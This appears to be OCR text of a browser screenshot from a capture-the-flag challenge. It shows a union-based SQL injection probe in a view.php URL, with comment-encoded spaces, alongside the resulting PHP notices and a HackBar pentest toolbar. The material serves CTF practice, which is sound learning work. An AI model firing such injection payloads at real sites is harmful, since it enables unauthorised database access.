 不安全 d0a5c6b2-23b2-440e-adeb-59161c6a7d89.node4.buuoj.cn:81/view.php?no=-1/**/union/**/select/**/1,2,3,4
应用 代码审计 Blog Tips 渗透测试 Q 待
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in Notice: Trying to get property of
/var/www/html/view.php on line 53 /var/www/html/view.php on line
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d0a5c6b2-23b2-440e-adeb-59161c6a7d89.node4.buuoj.cn:81/view.php?no=-1/**/union/**/select/**/1,2,3,4